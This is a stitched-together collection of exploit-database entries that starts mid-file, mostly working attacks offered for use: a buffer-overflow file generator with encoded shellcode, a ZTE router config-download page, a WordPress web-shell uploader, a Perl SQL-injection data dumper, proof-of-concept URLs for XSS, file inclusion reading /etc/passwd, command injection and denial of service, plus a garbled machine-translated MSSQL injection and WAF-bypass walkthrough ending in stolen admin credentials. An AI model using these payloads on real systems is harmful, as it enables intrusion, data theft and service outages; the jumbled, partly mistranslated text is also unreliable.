"\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f\x53"
"\x69\x7a\x65\x4d\x6f\x64\x65\x3e\x0d\x0a\x3c\x4f\x72\x69\x67\x69"
"\x6e\x61\x6c\x52\x61\x74\x69\x6f\x20\x76\x61\x6c\x75\x65\x3d\x27"
"\x31\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f"
"\x4f\x72\x69\x67\x69\x6e\x61\x6c\x52\x61\x74\x69\x6f\x3e\x0d\x0a"
"\x3c\x52\x65\x73\x69\x7a\x65\x54\x79\x70\x65\x20\x76\x61\x6c\x75"
"\x65\x3d\x27\x30\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d"
"\x0a\x3c\x2f\x52\x65\x73\x69\x7a\x65\x54\x79\x70\x65\x3e\x0d\x0a"
"\x3c\x44\x65\x6c\x74\x61\x52\x61\x74\x69\x6f\x20\x76\x61\x6c\x75"
"\x65\x3d\x27\x30\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d"
"\x0a\x3c\x2f\x44\x65\x6c\x74\x61\x52\x61\x74\x69\x6f\x3e\x0d\x0a"
"\x3c\x52\x65\x73\x69\x7a\x65\x48\x69\x67\x68\x20\x76\x61\x6c\x75"
"\x65\x3d\x27\x31\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d"
"\x0a\x3c\x2f\x52\x65\x73\x69\x7a\x65\x48\x69\x67\x68\x3e\x0d\x0a"
"\x3c\x2f\x53\x69\x7a\x65\x3e\x0d\x0a\x3c\x43\x6f\x6c\x6f\x72\x44"
"\x65\x70\x74\x68\x20\x76\x61\x6c\x75\x65\x3d\x27\x35\x27\x20\x74"
"\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f\x43\x6f\x6c\x6f"
"\x72\x44\x65\x70\x74\x68\x3e\x0d\x0a\x3c\x43\x72\x6f\x70\x20\x76"
"\x61\x6c\x75\x65\x3d\x27\x26\x6c\x74\x3b\x6e\x6f\x6e\x65\x26\x67"
"\x74\x3b\x27\x20\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c"
"\x2f\x43\x72\x6f\x70\x3e\x0d\x0a\x3c\x57\x61\x74\x65\x72\x4d\x61"
"\x72\x6b\x20\x76\x61\x6c\x75\x65\x3d\x27\x30\x27\x20\x74\x79\x70"
"\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f\x57\x61\x74\x65\x72\x4d"
"\x61\x72\x6b\x3e\x0d\x0a\x3c\x46\x69\x6c\x74\x65\x72\x73\x20\x76"
"\x61\x6c\x75\x65\x3d\x27\x30\x27\x20\x74\x79\x70\x65\x3d\x27\x33"
"\x27\x3e\x0d\x0a\x3c\x45\x6e\x75\x6d\x46\x69\x6c\x74\x65\x72\x73"
"\x3e\x0d\x0a\x3c\x2f\x45\x6e\x75\x6d\x46\x69\x6c\x74\x65\x72\x73"
"\x3e\x0d\x0a\x3c\x2f\x46\x69\x6c\x74\x65\x72\x73\x3e\x0d\x0a\x3c"
"\x2f\x4c\x69\x66\x65\x54\x69\x6d\x65\x46\x69\x6c\x74\x65\x72\x73"
"\x3e\x0d\x0a\x3c\x2f\x46\x72\x61\x6d\x65\x3e\x0d\x0a\x3c\x2f\x47"
"\x49\x46\x41\x3e\x0d\x0a\x3c\x2f\x4f\x75\x74\x70\x75\x74\x46\x69"
"\x6c\x65\x46\x6f\x72\x6d\x61\x74\x3e\x0d\x0a\x3c\x57\x6f\x72\x6b"
"\x44\x69\x72\x73\x3e\x0d\x0a\x3c\x57\x6f\x72\x6b\x44\x69\x72\x45"
"\x6e\x75\x6d\x20\x65\x6e\x75\x6d\x3d\x20\x22\x54\x52\x55\x45\x22"
"\x3e\x0d\x0a\x3c\x2f\x57\x6f\x72\x6b\x44\x69\x72\x45\x6e\x75\x6d"
"\x3e\x0d\x0a\x3c\x2f\x57\x6f\x72\x6b\x44\x69\x72\x73\x3e\x0d\x0a"
"\x3c\x54\x68\x75\x6d\x62\x50\x61\x74\x74\x65\x72\x6e\x73\x3e\x0d"
"\x0a\x3c\x45\x6e\x75\x6d\x54\x68\x75\x6d\x62\x50\x61\x74\x74\x65"
"\x72\x6e\x73\x20\x65\x6e\x75\x6d\x3d\x20\x22\x54\x52\x55\x45\x22"
"\x3e\x0d\x0a\x3c\x2f\x45\x6e\x75\x6d\x54\x68\x75\x6d\x62\x50\x61"
"\x74\x74\x65\x72\x6e\x73\x3e\x0d\x0a\x3c\x2f\x54\x68\x75\x6d\x62"
"\x50\x61\x74\x74\x65\x72\x6e\x73\x3e\x0d\x0a\x3c\x2f\x4d\x61\x69"
"\x6e\x3e\x0d\x0a"
)
buffersize = 1000
payload = "\x41" * 230
# JMP ESP [urlmon.dll]payload += struct.pack("<L",0x781c2014 )
# msfpayload windows/exec CMD=calc R |msfencode BufferRegister=ESP -e x86/alpha_mixed
# [*] x86/alpha_mixed succeeded with size 446 (iteration=1)
#
payload += (
"\x54\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49" +
"\x49\x49\x49\x49\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30" +
"\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42" +
"\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49\x4b\x4c\x69\x78" +
"\x4d\x59\x37\x70\x63\x30\x55\x50\x51\x70\x6b\x39\x38\x65" +
"\x76\x51\x38\x52\x73\x54\x4e\x6b\x32\x72\x46\x50\x6c\x4b" +
"\x43\x62\x74\x4c\x6c\x4b\x32\x72\x74\x54\x6c\x4b\x74\x32" +
"\x37\x58\x56\x6f\x4f\x47\x52\x6a\x65\x76\x66\x51\x49\x6f" +
"\x36\x51\x39\x50\x4e\x4c\x37\x4c\x35\x31\x43\x4c\x57\x72" +
"\x56\x4c\x61\x30\x4f\x31\x4a\x6f\x46\x6d\x67\x71\x68\x47" +
"\x6d\x32\x68\x70\x43\x62\x53\x67\x6e\x6b\x56\x32\x62\x30" +
"\x4e\x6b\x72\x62\x55\x6c\x45\x51\x6e\x30\x4e\x6b\x61\x50" +
"\x70\x78\x6b\x35\x6f\x30\x63\x44\x63\x7a\x33\x31\x6a\x70" +
"\x70\x50\x4c\x4b\x62\x68\x65\x48\x6c\x4b\x33\x68\x37\x50" +
"\x47\x71\x39\x43\x6b\x53\x35\x6c\x77\x39\x4c\x4b\x34\x74" +
"\x6e\x6b\x73\x31\x6a\x76\x50\x31\x49\x6f\x55\x61\x4b\x70" +
"\x6e\x4c\x69\x51\x5a\x6f\x74\x4d\x56\x61\x5a\x67\x35\x68" +
"\x6b\x50\x33\x45\x38\x74\x57\x73\x33\x4d\x59\x68\x75\x6b" +
"\x31\x6d\x34\x64\x44\x35\x4b\x52\x31\x48\x4c\x4b\x46\x38" +
"\x65\x74\x77\x71\x6a\x73\x35\x36\x6e\x6b\x56\x6c\x30\x4b" +
"\x4c\x4b\x62\x78\x77\x6c\x35\x51\x59\x43\x6c\x4b\x33\x34" +
"\x4c\x4b\x73\x31\x6e\x30\x6b\x39\x72\x64\x44\x64\x75\x74" +
"\x43\x6b\x51\x4b\x65\x31\x52\x79\x62\x7a\x53\x61\x6b\x4f" +
"\x69\x70\x56\x38\x33\x6f\x73\x6a\x4c\x4b\x64\x52\x38\x6b" +
"\x6b\x36\x43\x6d\x51\x7a\x63\x31\x6c\x4d\x6c\x45\x68\x39" +
"\x57\x70\x47\x70\x45\x50\x32\x70\x55\x38\x54\x71\x4e\x6b" +
"\x50\x6f\x6f\x77\x4b\x4f\x59\x45\x6f\x4b\x58\x70\x6c\x75" +
"\x4f\x52\x43\x66\x70\x68\x6e\x46\x6e\x75\x6f\x4d\x4f\x6d" +
"\x4b\x4f\x59\x45\x75\x6c\x47\x76\x33\x4c\x55\x5a\x4d\x50" +
"\x6b\x4b\x59\x70\x64\x35\x73\x35\x6f\x4b\x73\x77\x35\x43" +
"\x64\x32\x62\x4f\x71\x7a\x43\x30\x33\x63\x4b\x4f\x6e\x35" +
"\x62\x43\x73\x51\x32\x4c\x31\x73\x53\x30\x41\x41"
)
payload += "\x41" * (buffersize - len(payload))
sploit = header + payload + footer
print "[*] Creating .vcc file"
try:
print "[+]Creating Exploit File...\n"
file = open("noname1.vcc","wb")
file.write(sploit)
file.close
print "[+]File noname1.vcc create successfully.\n"
except:
print "**[-]Error: #{$!}\n"
/*
Exploit Title : ZTE remote configuration download
Date : 09 May 2015
Exploit Author : Daniel Cisa
Vendor Homepage : http://wwwen.zte.com.cn/en/
Platform : Hardware
Tested On : ZTE F660
Firmware Version: 2.22.21P1T8S
--------------------------
Config remote download
--------------------------
ZTE F660 Embedded Software does not check Cookies And Credentials on POST
method so
attackers could download the config file with this post method without
authentication.
*/
<html>
<body onload="document.fDownload.submit();">
<form name="fDownload" method="POST" action="
http://192.168.1.1/getpage.gch?pid=101&nextpage=manager_dev_config_t.gch"
enctype="multipart/form-data" onsubmit="return false;">
Request Sent....
<input type="hidden" name="config" id="config" value="">
</body>
</html>
#!/bin/bash
#
# Exploit Title : Wordpress N-Media Website Contact Form with File Upload 1.3.4
# Google Dork : inurl:"/uploads/contact_files/"
# Exploit Author : Claudio Viviani
# Vulnerability discovered by : Claudio Viviani
# Script Written by : F17.c0de
# Software link : https://downloads.wordpress.org/plugin/website-contact-form-with-file-upload.1.3.4.zip
# Version : 1.3.4
# Tested on : Kali Linux 1.1.0a / Curl 7.26.0
# Info: The "upload_file()" ajax function is affected from unrestircted file upload vulnerability
# Response : {"status":"uploaded","filename":"YOURSHELL"}
# Shell location http://VICTIM/wp-content/uploads/contact_files/YOURSHELL
echo '
+---------------------------------------------------------------+
| |
| Wordpress N-Media Website Contact Form with File Upload 1.3.4 |
| |
+---------------------------------------------------------------+
| |
| Script by : F17.c0de |
| Vuln Discovered by : Claudio Viviani |
| Date : 15.04.2015 |
| Google Dork : inurl:"/uploads/contact_files/" |
| Vulnerability : "upload_file()" on admin-ajax.php |
| Description : Auto shell uploader |
| |
+---------------------------------------------------------------+
| No System is Safe |
+---------------------------------------------------------------+
'
echo -n -e "Path of your shell: "
read bd
echo -n -e "Victim address [ex: http://www.victim.com]: "
read st
sleep 1
echo
echo "Uploading Shell. . ."
echo
curl -k -X POST -F "action=upload" -F "Filedata=@./$bd" -F "action=nm_webcontact_upload_file" $st/wp-admin/admin-ajax.php
echo
echo
echo "Job Finished"
echo
source: https://www.securityfocus.com/bid/52648/info
CreateVision CMS is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
#!/usr/local/bin/perl
#
# Exploit Title: CreateVision CMS Database injection.
# Description: Virtually none of the variables are not filtered.
# Google Dork: inurl:artykul_print.php
# Date: 2012/02/24
# Author : Zwierzchowski Oskar
# Software Link: http://www.createvision.pl/
# Version: All Version
# Security Risk: High
# Tested on: FreeBSD
# Greets: Grzegorz Stachowiak, Damian Blaszczyk, Borislav Kotov.
use strict;
use warnings;
use LWP::Simple;
sub main ()
{
my %config = (
'host' => '',
'columns' => ',3,4',
'column' => '',
'table' => ''
);
my %send = ();
getops(\%config);
getcolumn(\%config, \%send);
getuser(\%config, \%send);
getdatabase(\%config, \%send);
gettables(\%config, \%send);
otherdata(\%config, \%send);
return 0;
}
sub getdatabase ($$)
{
my $config = shift;
my $send = shift;
my $data;
$data = get $config->{host}.$send->{database};
analizedata($data, 'Database');
return ($config, $send);
}
sub getuser ($$)
{
my $config = shift;
my $send = shift;
my $data;
$data = get $config->{host}.$send->{user};
analizedata($data, 'User');
return ($config, $send);
}
sub gettables ($$)
{
my $config = shift;
my $send = shift;
my $data;
$data = get $config->{host}.$send->{column};
analizedata($data, 'Tables');
}
sub otherdata ($$)
{
my $config = shift;
my $send = shift;
my $data;
my $table;
my $column;
print "[+]\tIf you want to draw some data? (1 or 2)\r\n\r\n";
print "[1]\tYes\r\n";
print "[2]\tNo\r\n";
$data = <STDIN>;
chomp($data);
if ($data == 2)
{
exit 0;
}
else
{
print "[+]\tName of the table which you want to download (check the output.txt) :\r\n";
$table = <STDIN>;
chomp($table);
print "[+]\tGet column/s: (ex. column1,column2,column3)\r\n";
$column = <STDIN>;
chomp($column);
$column =~ s/,/,char(58),/g;
$send->{tables} = '/artykul_print.php?id=103+and+1=2+union+select+1,concat('.$column.')'.$config->{columns}.'+from+'.$table.'--';
$data = get $config->{host}.$send->{tables};
analizedata($data, 'MYDATA');
}
return 0;
}
sub analizedata ($$)
{
my $data = shift;
my $pref = shift;
my $table;
my $column;
my @columns = ('');
my @tables = ('');
while ($data =~ /<span class=\"tytul_artykulu\">(.*?)<\/span>/g)
{
if ($pref eq 'Tables')
{
($table, $column) = split(/:/, $1);
save($1, 'output.txt');
push(@columns, $column);
if ($table eq $tables[$#tables])
{
}
else
{
push(@tables, $table);
}
}
else
{
print "[+]\t[".$pref."][".$1."]\r\n";
save($1, 'output.txt');
}
}
if ($pref eq 'Tables')
{
print "[+]\t".$#columns." columns in ".$#tables." tables\r\n";
print "[+]\tResults has been saved into output.txt\r\n";
}
return 0;
}
sub getops ($)
{
my $config = shift;
if (!$ARGV[0] || $ARGV[0] !~ /http:\/\//)
{
print "[+]\tUsage: perl splo.pl http://host.com\r\n";
exit 0;
}
else
{
$config->{host} = $ARGV[0];
}
return $config;
}
sub getcolumn ($$)
{
my $config = shift;
my $send = shift;
my $data;
for (1..20)
{
incrcolum($config);
$send->{user} = '/artykul_print.php?id=105+and+1=2+union+select+1,user()'.$config->{columns}.'--';
$send->{database} = '/artykul_print.php?id=105+and+1=2+union+select+1,database()'.$config->{columns}.'--';
$send->{column} = '/artykul_print.php?id=105+and+1=2+union+select+1,concat(table_name,char(58),column_name)'.$config->{columns}.'+from+information_schema.columns--';
$data = get $config->{host}.$send->{user};
if (index($data, "<span class=\"tytul_artykulu\">") != -1)
{
return ($config, $send);
}
}
return $config;
}
sub incrcolum ($)
{
my $config = shift;
my @digits = split(/,/, $config->{columns});
my $data = (($digits[$#digits])+1);
$config->{columns} =~ s/$config->{columns}/$config->{columns},$data/g;
return $config;
}
sub save ($$)
{
my $data = shift;
my $file = shift;
open(FILE, ">>".$file."");
print FILE "".$data."\r\n";
close FILE;
return 0;
}
main();
source: https://www.securityfocus.com/bid/52646/info
WebGlimpse is prone to a path-disclosure vulnerability.
Exploiting this issue can allow an attacker to access sensitive data that may be used to launch further attacks against a vulnerable computer.
WebGlimpse 2.18.7 is vulnerable; other versions may also be affected.
http://www.example.com/wgarcmin.cgi?NEXTPAGE=D&ID=1&DOC=1
source: https://www.securityfocus.com/bid/52637/info
Vacation Packages is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://wwww.example.com/vacation-packages/demo.php?controller=Listings&action=search&listing_search=1&season=2'
source: https://www.securityfocus.com/bid/52622/info
Gnuboard is prone to an HTML-injection vulnerability because it fails to properly sanitize user-supplied input before using it in dynamically generated content.
Attacker-supplied HTML and script code would run in the context of the affected website, potentially allowing the attacker to steal cookie-based authentication credentials or control how the site is rendered to the user.
Gnuboard versions prior to 4.34.21 are vulnerable.
1) you can upload a file (e.g. a.txt) to the BBS.
2) you can download it from the following scripts and figure out what's working on.
### vulnerable code #########################################################################################################################
javascript:file_download('./download.php?bo_table=test&wr_id=13&no=0&sca=&sfl=&stx=&sst=&sod=&spt=0&page=0', 'a.txt');
#############################################################################################################################################
3) you can also upload a file with name of XSS code. The following is the example.
- ');alert(document.cookie);//
- %27);alert(document.cookie);%2f%2f
- %27%29%3b%61%6c%65%72%74%28%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%29%2f%2f
### vulnerable code #########################################################################################################################
javascript:file_download('./download.php?bo_table=test&wr_id=13&no=0&sca=&sfl=&stx=&sst=&sod=&spt=0&page=0', '');alert(document.cookie);//');
#############################################################################################################################################
4) The example file works by pulling in the Javascript and running it as part of the Javascript.
source: https://www.securityfocus.com/bid/52627/info
WebGlimpse is prone to a remote command-injection vulnerability.
Attackers can exploit this issue to execute arbitrary commands in the context of the application.
WebGlimpse versions prior to 20.20.0 are affected.
query=%27%26command+and+arguments+go+here%26%27
source: https://www.securityfocus.com/bid/52554/info
TYPSoft FTP Server is prone to a buffer-overflow vulnerability.
An attacker can exploit this issue to execute arbitrary code within the context of the affected application. Failed exploit attempts will result in a denial-of-service condition.
TYPSoft FTP Server 1.1.0 is vulnerable; other versions may also be affected.
#!/usr/bin/python
import socket, sys
if len(sys.argv)!= 2:
print '\n\t[*] Usage: ./' + sys.argv[0] + ' <target host>'
sys.exit(1)
print '\n\t[*] TypesoftFTP Server 1.1 Remote DoS (APPE) by Brock Haun'
host = sys.argv[1]
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer = 'A../' + '\x41' *100
print '\n\t[*] Sending crash buffer ("A../ + \x41 * 100").'
s.connect((host,21))
data = s.recv(1024)
s.send('USER anonymous' + '\r\n')
data = s.recv(1024)
s.send('PASS anonymous' + '\r\n')
data = s.recv(1024)
s.send('APPE ' + buffer + '\r\n')
print '\n\t[*] Done! Target should be unresponsive!'
s.close()
source: https://www.securityfocus.com/bid/52545/info
JavaBB is prone to a cross-site scripting vulnerability because it fails to sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
http://www.example.com/pm.externalSend.jbb?userId=42888&username=teapro%27;alert%28String.fromCharCode%2888,83,83%29%29//\%27;alert%28String.fromCharCode%2888,83,83%29%29//%22;alert%28String.fromCharCode%2888,83,83%29%29//\%22;alert%28String.fromCharCode%2888,83,83%29%29//--%3E%3C/SCRIPT%3E%22%3E%27%3E%3CSCRIPT%3Ealert%28String.fromCharCode%2888,83,83%29%29%3C/SCRIPT%3E
source: https://www.securityfocus.com/bid/52522/info
Citrix Licensing is prone to a denial-of-service vulnerability.
A remote attacker can leverage this issue to crash the affected application, denying service to legitimate users.
Citrix Licensing 11.6.1 build 10007 is vulnerable; other versions may also be affected.
Proof-of-Concept:
http://www.example.com/users?licenseTab=&selected=&userName=xsrf&firstName=xsrf&lastName=xsrf&password2=xsrf&confirm=xsrf&accountType=admin&originalAccountType=&Create=Save(Administrator CSRF)
http://www.example.com/dashboard?<something long here>=2 (pre auth DoS, crashes lmadmin.exe)
source: https://www.securityfocus.com/bid/52528/info
JPM Article Script 6 is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
JPM Article Script 6 is vulnerable; other versions may also be affected.
http://www.example.com/blog/index.php?page2=-1%27&cid=0
source: https://www.securityfocus.com/bid/52474/info
Max's PHP Photo Album is prone to a local file-include vulnerability because it fails to sufficiently sanitize user-supplied input.
An attacker can exploit this vulnerability to view files and execute local scripts in the context of the webserver process.
http//www.example.com/maximage/showImage.php?id=../../../../../../../../../../../../etc/passwd%00
source: https://www.securityfocus.com/bid/52471/info
Max's Guestbook is prone to multiple remote vulnerabilities.
Exploiting these issues could allow an attacker to execute arbitrary HTML and script code in the context of the affected browser, steal cookie-based authentication credentials, and execute arbitrary local scripts in the context of the webserver process. Other attacks are also possible.
Max's Guestbook 1.0 is vulnerable; other versions may also be affected.
http://www.example.com/max/index.php?page=../../../../../../../../../../../../../../../../../etc/passwd%00
このテストは承認されたテストです。インジェクションポイントがバックグラウンドでログインするユーザー名は です
です
検証コードが存在し、検証はCookieを削除し、検証コードフィールド
 を削除することでバイパスできます。
を削除することでバイパスできます。
単一の引用を追加し、エラー を報告します
を報告します
および '1'='1
接続リセット——は、WAF  によって傍受されます
によって傍受されます
ケースを変更して、スペースをMSSQLホワイトスペースに置き換えます[0x00-0x20]
%1と%1E'1 '=' 1

クエリデータベースバージョン、MSSQL 2012 X64
%1EOR%1E1=@@バージョン%1E--
現在のユーザーをクエリします
%1EOR%1E1=user%1E--

現在のユーザーがDBAおよびDB_OWNERであるかどうかをクエリします
; if(0=(select%1eis_srvrolemember( 'sysadmin')))waitfor%1edelay%1e'0:033605 '%1e--
; if(0=(select%1eis_srvrolemember( 'db_owner'))))
どちらも遅延があり、現在のユーザーはDBAまたはDB_OWNER  でもありません
でもありません
XP_CMDSEHLLを実行してみてください。関連する権限はありません
; exec%1esp_configure%1e'show Advanced options '、1; reconfigure%1e-
; exec%1esp_configure%1e'xp_cmdshell '、1; reconfigure%1e-
現在のデータベースを照会し、接続リセット——はWAFによって傍受されます
%1EOR%1E1=(DB_NAME()%1E)%1E--
関数名の文字を削除し、——WAFを返すことは通常、関数db_name()をフィルターします。 MSSQLとMSQLには、次のようないくつかの同様の機能があります。関数名とブラケットには、コメントやWhitespace文字で満たすことができます。
%1EOR%1E1=(DB_NAME/**/()%1E)%1E--
現在のデータベースのテーブルをクエリすると、接続リセット——はWAFによって傍受されます
%1EOR%1E1=(%1EINFORMATION_SCHEMA.TABLES%1E)%1E)from%1EOP%1E1%1ETABLE_NAME
選択後にステートメントを削除し、通常に戻ります。 IIS+ASPX環境では、同じ名前の複数のパラメーターが同時に提出された場合、サーバーで受信されたパラメーターの値は、コンマに接続された複数の値です。実際のアプリケーションでは、コメントを使用してコンマをコメントアウトできます。
%1EOR%1E1=(SELECT/*USERNAME=*/%1EOP%1E1%
まだ を傍受しました
を傍受しました
Information_schema.tablesの文字を削除して、通常の——wafフィルター情報_schema.tablesを返します。 MySQLインジェクションを学んでいたとき、公式の文書がこれを言ったのを見ました:「資格キャラクターは別のトークンであり、関連する識別子と隣接する必要はありません。」修飾子( '。'など)は、左と右側のWhitespace文字に挿入でき、MSSQLはテスト後に同じ特性を持っていることがわかります。 information_schem.tables -information_schem%0f。%0ftables
%1EOR%1E1=(SELECT/*USERNAME=*/%1EOP%1E1%
テーブル名は、not in( 'table_1'、 'table_2' .) で通過できます。
で通過できます。
手動注入はこの方法を使用するには遅すぎます、すべてのテーブル名を一度にクエリします
%1EOR%1E1=(SELECT/*USERNAME=*/%1 Equotename(name)%1Efrom Bak_ptfl%0f.Sysobjects%
テーブル名から判断すると、管理者のテーブルはappsadminである必要があり、テーブルのすべての列を一度にクエリする必要があります。
%1EOR%1E1=(SELECT/*USERNAME=*/%1 Equotename/**/(name)%1Efrom bak_ptfl%0f.syscolumns%1ewhere%1eid=(select/*username=*/%1eid%1efrom%1ebak_ptfl%0f.ssobjects%1ewhere%1ename='appsadmin')%1efor%1exml%1epath
管理者のユーザー名とパスワードフィールドを取得します:adminname、パスワード。ユーザー名とパスワードをクエリします
%1EOR%1E1=(SELECT/*USERNAME=*/%1ETOP%1E1%1EADMINNAME%1EFROM%1EAPPSADMIN%1E)%1E-
%1EOR%1E1=(SELECT/*USERNAME=*/%1ETOP%1E1%1EPASSWORD%1EFROM%1EAPPSADMIN)%1E--

復号化後、バックグラウンドへのログイン に正常にログインしました
に正常にログインしました
要約
1。BPターゲットサイトのパケットキャプチャと、ターゲットシステムに検証コードがあることを発見しました
2.要求されたデータパケットのCookieパラメーターと値を削除し、検証コードパラメーターと値を削除します。
3.もう一度リクエストを行い、検証コードエラーを促す情報を見つけない
4.要求された投稿パケットのユーザー名に単一の引用符を追加して、エラーを報告する
username=amdin'password=admin
5。テストと「1」='1は表示できません。ターゲットシステムにはWAFがあります
username=amdin 'および' 1 '=' 1password=admin
6.キーワードのケースを変更し、スペースをMSSQLホワイトスパース([0x00-0x20])、つまり%1eに置き換えます。通常のエコーコンテンツを見ることができます
username=amdin '%1 andd%1e'1'='1password=admin
7.データベースバージョンをクエリします
username=amdin '%1EOR%1E1=@@ version%1e - password=admin
8。現在のユーザーをクエリします
username=amdin '%1EOR%1E1=user%1e - password=admin
9.現在のユーザーがDBAとDB_OWNERであるかどうかをクエリします。どちらも遅延があります。現在のユーザーはDBAでもDB_OWNERでもありません
username=amdin '; if(0=(select%1eis_srvrolemember(' sysadmin ')))waitfor%1edelay%1e'0:0:5'%1e - password=admin
username=amdin '; if(0=(select%1eis_srvrolemember(' db_owner ')))waitfor%1edelay%1e'0:0:5'%1e - password=admin
10.関連する権限なしでXP_CMDSEHLLを実行してみてください。
username=amdin '; exec%1ESP_CONFIGURE%1E'SHOW Advanced Options'、1; ReconFigure%1E - PassWord=admin
username=amdin '; exec%1esp_configure%1e'xp_cmdshell'、1; reconfigure%1e - password=admin
11.現在のデータベース名をクエリすると、接続リセット——がWAFによって傍受されます
username=amdin '%1eor%1e1=(db_name()%1e)%1e - password=admin
12.wafは、db_name()関数をインターセプトできます。ここでは、関数名と括弧を使用してコメント/** /またはwhitespace文字を入力して、現在のデータベース名を正常に取得できます。
username=amdin '%1eor%1e1=(db_name/**/()%1e)%1e - password=admin
13.現在のデータベーステーブルを取得すると、接続リセット——がWAFによって傍受されます
username=amdin '%1EOR%1E1=(SELECT%1EOP%1E1%1ETABLE_NAME%1IENFORMATION_SCHEMA.TABLES%1E)%1E - PassWord=admin
14.選択後にステートメントを削除し、通常に戻ります。 IIS+ASPX環境では、同じ名前の複数のパラメーターが同時に提出された場合、サーバーで受信されたパラメーターの値は、コンマに接続された複数の値です。実際のアプリケーションでは、コンマはコメントでコメントすることができますが、WAFによってまだ傍受されています。
username=amdin '%1EOR%1E1=(SELECT/*USERNAME=*/%1EOP%1E1%1ETABLE_NAME from%1einformation_schem.tables%1e)%1e - password=admin
15. information_schema.tablesの文字を削除し、通常の——wafフィルター情報_schema.tablesを返します。 MySQLインジェクションを学んでいたとき、公式の文書がこれを言ったのを見ました:「資格キャラクターは別のトークンであり、関連する識別子と隣接する必要はありません。」修飾子( '。'など)は、左と右側のWhitespace文字に挿入でき、MSSQLはテスト後に同じ特性を持っていることがわかります。 Information_schema.Tables -Information_schema%0f。%0ftables、テーブル名を正常に取得します
username=amdin '%1EOR%1E1=(SELECT/*USERNAME=*/%1EOP%1E1%1ETABLE_NAME%1IENFORMATION_SCHEMA%0F。%0FTABLES%1E)
16.すべてのテーブル名を一度にクエリします
username=amdin '%1EOR%1E1=(select/*username=*/%1equotename(name)%1efrom bak_ptfl%0f.Sysobjects%1ewhere%1extype=' u 'for xml path(' '))%1E-password=admin
17。テーブル名から判断すると、管理者のテーブルはAppSadminであり、テーブルのすべての列を一度に照会する必要があります。
username=amdin '%1EOR%1E1=(SELECT/*USERNAME=*/%1 EquoTename/**/(name)%1Efrom bak_ptfl%0f.syscolumns%1ewhere%1eid=(select/*username=*/%1eid%1efrom%1ebak_ptfl%0f.ssobjects%1ewhere%1ename='appsadmin')%1efor%1exml%1epath
